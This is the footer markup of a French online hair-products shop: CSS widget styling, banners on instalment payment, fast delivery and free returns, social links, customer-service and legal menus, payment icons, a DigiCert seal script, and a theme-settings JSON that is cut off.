    .sd-simple-text-104f859b-8730-48ad-ab36-70dc82746eb1 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 24px;
        min-height: 24px;

    }

    .sd-simple-text-104f859b-8730-48ad-ab36-70dc82746eb1 {
        text-align: center;
    }

    #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1[data-edit-mode="true"]:active,
    #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 strong,
    #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 a:hover,
      #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 a:active,
      #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 a:hover,
      #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 a:active,
      #sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-104f859b-8730-48ad-ab36-70dc82746eb1 ">
  <div id="sd-simple-text-editable-104f859b-8730-48ad-ab36-70dc82746eb1" data-edit-mode="">
    <p><strong>PAIEMENT SÉCURISÉ</strong></p>
<p>EN 3 FOIS OU 4 FOIS</p>
  </div>
</div>

</div>
  </div>
  <div data-sub-layout="0da3b483-e89f-4361-b05b-15f913dcc481">
    <style data-column-styling="0da3b483-e89f-4361-b05b-15f913dcc481">
      [data-sub-layout="0da3b483-e89f-4361-b05b-15f913dcc481"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="0da3b483-e89f-4361-b05b-15f913dcc481"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="0da3b483-e89f-4361-b05b-15f913dcc481"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="9d61f208-a3c3-48dd-8033-fedefcd79d93" data-placement-id="c45f3b5a-1cca-4d28-99e0-99b8ad05d093" data-placement-status="ACTIVE"><style>
    .sd-simple-text-9d61f208-a3c3-48dd-8033-fedefcd79d93 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-9d61f208-a3c3-48dd-8033-fedefcd79d93 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 24px;
        min-height: 24px;

    }

    .sd-simple-text-9d61f208-a3c3-48dd-8033-fedefcd79d93 {
        text-align: center;
    }

    #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93[data-edit-mode="true"]:active,
    #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 strong,
    #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 a:hover,
      #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 a:active,
      #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 a:hover,
      #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 a:active,
      #sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-9d61f208-a3c3-48dd-8033-fedefcd79d93 ">
  <div id="sd-simple-text-editable-9d61f208-a3c3-48dd-8033-fedefcd79d93" data-edit-mode="">
    <p><strong>LIVRAISON RAPIDE</strong></p>
<p>EN 24H OU 48H</p>
  </div>
</div>

</div>
  </div>
  <div data-sub-layout="2434e0b9-db92-451f-a210-38954a7d9ea2">
    <style data-column-styling="2434e0b9-db92-451f-a210-38954a7d9ea2">
      [data-sub-layout="2434e0b9-db92-451f-a210-38954a7d9ea2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="2434e0b9-db92-451f-a210-38954a7d9ea2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="2434e0b9-db92-451f-a210-38954a7d9ea2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="031e5445-2f57-439e-9774-713fb425f4ab" data-placement-id="e02e1391-84fa-492c-8fbb-167c5d34ab27" data-placement-status="ACTIVE"><style>
    .sd-simple-text-031e5445-2f57-439e-9774-713fb425f4ab {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-031e5445-2f57-439e-9774-713fb425f4ab * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 24px;
        min-height: 24px;

    }

    .sd-simple-text-031e5445-2f57-439e-9774-713fb425f4ab {
        text-align: center;
    }

    #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab[data-edit-mode="true"]:active,
    #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab strong,
    #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab a:hover,
      #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab a:active,
      #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab a:hover,
      #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab a:active,
      #sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-031e5445-2f57-439e-9774-713fb425f4ab ">
  <div id="sd-simple-text-editable-031e5445-2f57-439e-9774-713fb425f4ab" data-edit-mode="">
    <p><strong>RETOURS GRATUIT</strong></p>
<p>SOUS 30 JOURS</p>
<p>DÈS 89€ D'ACHAT</p>
  </div>
</div>

</div>
  </div>
</div></div></div>


    <div class="container">
        <section class="footer-info">

            




            
            



        </section>
        <div data-content-region="footer_below_columns--global"><div data-layout-id="6d9feba2-0011-4eff-98e5-8eb4caa6a0ca"><div data-sub-layout-container="6150bb60-9e75-4730-9c5b-3db42e0cdb25" data-layout-name="Layout">
  <style data-container-styling="6150bb60-9e75-4730-9c5b-3db42e0cdb25">
    [data-sub-layout-container="6150bb60-9e75-4730-9c5b-3db42e0cdb25"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="6150bb60-9e75-4730-9c5b-3db42e0cdb25"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="ee4cc012-cc30-4de3-8efb-8308b53e40f4">
    <style data-column-styling="ee4cc012-cc30-4de3-8efb-8308b53e40f4">
      [data-sub-layout="ee4cc012-cc30-4de3-8efb-8308b53e40f4"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="ee4cc012-cc30-4de3-8efb-8308b53e40f4"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="ee4cc012-cc30-4de3-8efb-8308b53e40f4"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="b85c3070-b81d-4570-a642-411d51fd08cd" data-placement-id="fb33d381-6588-4153-b06a-090f790b8d67" data-placement-status="ACTIVE"><h2 class="social-footer-title">
  Retrouvez nous sur :
</h2>

<div class="social-footer" style="max-width: 350px; margin: auto;">
		<div>
			<div style="padding-right: 5px;">
				<a href="https://www.facebook.com/hairStore.France" target="_blank">
					<img src="//hairstore.fr/content/css/img/logo-facebook.png" style="width: 48px;" alt="Facebook hairStore.fr">
			</a>
		</div>
	</div>
	<div>
		<div style="margin-right: 5px;">
			<a href="https://www.instagram.com/hairstore.fr" target="_blank">
				<img src="//hairstore.fr/content/css/img/logo-hairstore.png" style="width: 48px;" alt="Instagram hairStore.fr">
			</a>
		</div>
	</div>
	<div>
		<div style="margin-right: 5px;">
			<a href="https://www.youtube.com/c/HairstoreFr" target="_blank">
				<img src="//hairstore.fr/content/css/img/logo-youtube.png" style="width: 48px;" alt="YouTube hairStore.fr">
			</a>
		</div>
	</div>
	<div>
		<div style="margin-right: 5px;">
			<a href="https://www.pinterest.fr/hairstorefr" target="_self">
				<img src="//hairstore.fr/content/css/img/logo-pinterest.png" style="width: 48px;" alt="Pinterest hairStore.fr">
			</a>
		</div>
	</div>
	<div>
		<div style="margin-right: 5px;">
			<a href="https://twitter.com/hairstorefr" target="_blank">
				<img src="//hairstore.fr/content/css/img/logo-twitter.png" style="width: 48px;" alt="Twitter hairStore.fr">
			</a>
		</div>
	</div>
	<div>
		<div style="margin-right: 5px;">
			<a href="/blog-coiffure" target="_blank">
				<img src="//hairstore.fr/content/css/img/logo-blogger.png" style="width: 48px;" alt="Blog hairStore.fr">
			</a>
		</div>
	</div>
</div>
</div>
  </div>
</div></div></div>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <p class="powered-by">
            </p>

                   <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
            <!--
            -->
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay"></use></svg>
            
            <!--
            -->
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay"></use></svg>
            <!--
            -->
        </div>

            <div data-content-region="ssl_site_seal--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_bottom--global"><div data-layout-id="cf3a1ab1-566a-45c2-8d8f-c9d6e95651ce"><div data-sub-layout-container="ce94ced8-d954-4d4d-be64-d697ea29dece" data-layout-name="payment-icon-footer">
  <style data-container-styling="ce94ced8-d954-4d4d-be64-d697ea29dece">
    [data-sub-layout-container="ce94ced8-d954-4d4d-be64-d697ea29dece"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="ce94ced8-d954-4d4d-be64-d697ea29dece"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f3e5aab8-0df7-4da3-9093-20454370513a">
    <style data-column-styling="f3e5aab8-0df7-4da3-9093-20454370513a">
      [data-sub-layout="f3e5aab8-0df7-4da3-9093-20454370513a"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f3e5aab8-0df7-4da3-9093-20454370513a"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f3e5aab8-0df7-4da3-9093-20454370513a"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="e281b3a9-94c2-47b0-ac6f-06e607aa832d" data-placement-id="5c7a1662-5767-4d06-b718-b87603b5a0d6" data-placement-status="ACTIVE"><style>
    #sd-image-e281b3a9-94c2-47b0-ac6f-06e607aa832d {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/image-manager/section-de-paiements-hairstore.fr.jpg?t=1744287762') no-repeat;
        opacity: calc(100 / 100);


            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-e281b3a9-94c2-47b0-ac6f-06e607aa832d * {
        margin: 0px;
    }

    #sd-image-e281b3a9-94c2-47b0-ac6f-06e607aa832d img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-e281b3a9-94c2-47b0-ac6f-06e607aa832d {
        }
    }
</style>

<div>
    
    <div id="sd-image-e281b3a9-94c2-47b0-ac6f-06e607aa832d" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/image-manager/section-de-paiements-hairstore.fr.jpg?t=1744287762" alt="">
    </div>
    
</div>


</div>
  </div>
</div>
<div data-sub-layout-container="3f195c3c-f9c5-4201-9791-ad8a35389fb0" data-layout-name="Layout">
  <style data-container-styling="3f195c3c-f9c5-4201-9791-ad8a35389fb0">
    [data-sub-layout-container="3f195c3c-f9c5-4201-9791-ad8a35389fb0"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="3f195c3c-f9c5-4201-9791-ad8a35389fb0"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="503ca49e-0d5d-4fdf-bbbb-454f1c98ef49">
    <style data-column-styling="503ca49e-0d5d-4fdf-bbbb-454f1c98ef49">
      [data-sub-layout="503ca49e-0d5d-4fdf-bbbb-454f1c98ef49"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="503ca49e-0d5d-4fdf-bbbb-454f1c98ef49"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="503ca49e-0d5d-4fdf-bbbb-454f1c98ef49"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="c5fc0995-9dfd-4122-b510-afdcbafb533b" data-placement-id="a6109aa7-158f-422a-a30b-2f1dbfd90f28" data-placement-status="ACTIVE"><div class="c-footer-menu">

	<div class="c-footer-menu__title">
		HAIRSTORE.FR
	</div>
	
	<ul class="c-footer-menu__list">
		<li>
			<a href="/engagements.htm">
				Qui Sommes Nous ?
			</a>
		</li>
		<li>
			<a href="/blog-coiffure">
				Accès Coiffeurs
			</a>
		</li>
		<li>
			<a href="/Livraison">
				Nos modes de Livraison
			</a>
		</li>
		<li>
			<a href="/paiement-securise">
				Nos modes de Paiement
			</a>
		</li>
		<li>
			<a href="/retours-gratuits-hairstore">
				Politique des retours
			</a>
		</li>
	</ul>
</div>
</div>
  </div>
  <div data-sub-layout="8cf95894-0548-4ebe-95c1-f0088c1e6a97">
    <style data-column-styling="8cf95894-0548-4ebe-95c1-f0088c1e6a97">
      [data-sub-layout="8cf95894-0548-4ebe-95c1-f0088c1e6a97"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="8cf95894-0548-4ebe-95c1-f0088c1e6a97"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="8cf95894-0548-4ebe-95c1-f0088c1e6a97"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="50addc33-af41-451e-8c30-3aaecb6ef877" data-placement-id="442fde3d-be9e-49c0-8b8b-d5804a2eef3e" data-placement-status="ACTIVE"><div class="c-footer-menu">

	<div class="c-footer-menu__title">
		SERVICE CLIENT
	</div>
	
	<ul class="c-footer-menu__list">
		<li>
			<a href="/service-client.htm">
				Contact
			</a>
		</li>
		<li>
			<a href="/account.php?action=order_status">
				Suivi de Commande
			</a>
		</li>
		<li>
			<a href="/login.php">
				Mon compte hairStore
			</a>
		</li>
	</ul>
</div>
</div>
  </div>
  <div data-sub-layout="4eeac5fa-4623-4ba8-bea3-3abf46f33208">
    <style data-column-styling="4eeac5fa-4623-4ba8-bea3-3abf46f33208">
      [data-sub-layout="4eeac5fa-4623-4ba8-bea3-3abf46f33208"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="4eeac5fa-4623-4ba8-bea3-3abf46f33208"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="4eeac5fa-4623-4ba8-bea3-3abf46f33208"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="77d62f5d-ba08-4afa-940f-6798653c690c" data-placement-id="dc0a0c6a-2e9b-4af5-8282-0b569c9e9f0b" data-placement-status="ACTIVE"><div class="c-footer-menu">

	<div class="c-footer-menu__title">
		INFORMATIONS
	</div>
	
	<ul class="c-footer-menu__list">
		<li>
			<a href="/engagements.htm#Instituts">
				Nos Salons
			</a>
		</li>
      		<li>
			<a href="/engagements.htm#Engagements">
				Engagements hairStore
			</a>
		</li>
		<li>
			<a href="/blog-coiffure">
				Blog
			</a>
		</li>
		<li>
			<a href="/mentions-legales.htm">
				Mentions Légales
			</a>
		</li>
		<li>
			<a href="/conditions-generales-de-ventes.htm">
				Conditions Générales de Vente
			</a>
		</li>
	</ul>
</div>
</div>
  </div>
  <div data-sub-layout="ed78e974-12af-4189-8dc8-d65af4af20ca">
    <style data-column-styling="ed78e974-12af-4189-8dc8-d65af4af20ca">
      [data-sub-layout="ed78e974-12af-4189-8dc8-d65af4af20ca"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="ed78e974-12af-4189-8dc8-d65af4af20ca"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="ed78e974-12af-4189-8dc8-d65af4af20ca"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="f267d7d7-8a75-4ea8-8dd4-100b582313ed" data-placement-id="66a86392-f5b5-4a34-8432-20a1aae3439f" data-placement-status="ACTIVE"><!-- DigiCert Seal HTML -->
<!-- Place HTML on your site where the seal should appear -->
<div id="DigiCertClickID_rJrKyUK6"></div>

<!-- DigiCert Seal Code -->
<!-- Place with DigiCert Seal HTML or with other scripts -->
<script type="text/javascript">
	var __dcid = __dcid || [];
	__dcid.push({"cid":"DigiCertClickID_rJrKyUK6","tag":"rJrKyUK6"});
	(function(){var cid=document.createElement("script");cid.async=true;cid.src="//seal.digicert.com/seals/cascade/seal.min.js";var s = document.getElementsByTagName("script");var ls = s[(s.length - 1)];ls.parentNode.insertBefore(cid, ls.nextSibling);}());
</script>

</div>
  </div>
</div>
<div data-sub-layout-container="10495fa3-34d4-45db-aafb-14ce5b16f4a1" data-layout-name="Layout">
  <style data-container-styling="10495fa3-34d4-45db-aafb-14ce5b16f4a1">
    [data-sub-layout-container="10495fa3-34d4-45db-aafb-14ce5b16f4a1"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="10495fa3-34d4-45db-aafb-14ce5b16f4a1"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="09f634c9-df31-4b97-bb71-b1469328b8fe">
    <style data-column-styling="09f634c9-df31-4b97-bb71-b1469328b8fe">
      [data-sub-layout="09f634c9-df31-4b97-bb71-b1469328b8fe"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="09f634c9-df31-4b97-bb71-b1469328b8fe"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="09f634c9-df31-4b97-bb71-b1469328b8fe"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-892y3b6fw/stencil/dc342080-ca6c-013c-53a0-027987e1c044/e/bbbc1a90-6467-013d-7150-4abc4c0cab1f/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"footer-secondary-backgroundColor\":\"#323232\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"fontSize-root\":12,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":4,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#FF6600\",\"alsobought_product\":\"custom\",\"navUser-color\":\"#ffffff\",\"color-textBase--active\":\"#999999\",\"bannerAdvTopHeader\":\"disable\",\"social_icon_placement_bottom\":true,\"productpage_bulk_price_table\":true,\"show_amp_category_desc\":true,\"topHeader_style\":\"modern\",\"show_powered_by\":false,\"topHeader-borderColor\":\"#323232\",\"productsByCategory-heading-color2\":\"#ffffff\",\"fontSize-h4\":16,\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#000000\",\"pdp-sale-price-label\":\"\",\"nl_popup_show\":\"hide\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Barlow_600\",\"icon--alt-color-hover\":\"#FF6600\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#F5F5F5\",\"navPages-color\":\"#323232\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"340x45\",\"product_options_column\":1,\"blog_style\":\"featured\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"button-radius\":0,\"footer-secondary-button-backgroundColor\":\"#FF6600\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"special_products_tabs\",\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#EF562D\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#FF6600\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"all\",\"footer_show_pages\":-2,\"topBanner-backgroundColor\":\"#000000\",\"show_subcategories_grid\":true,\"navPages_categoriesMenu\":\"horizontal\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"input-radius\":0,\"carousel-dot-color\":\"#9c9c9c\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":100,\"button--default-color\":\"#1a1a1a\",\"pace-progress-backgroundColor\":\"#989898\",\"color-textLink--active\":\"#282828\",\"icon--alt-color\":\"#282828\",\"productsByCategorySortingTabs_count\":4,\"productpage_vertical_thumbnails\":false,\"section7\":\"categories_list\",\"specialProductsTab-heading-color\":\"#000000\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"banner_one_1_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-errorColor\":\"#FF0000\",\"spinner-borderColor-dark\":\"#989898\",\"restrict_to_login\":false,\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#323232\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Barlow_400\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"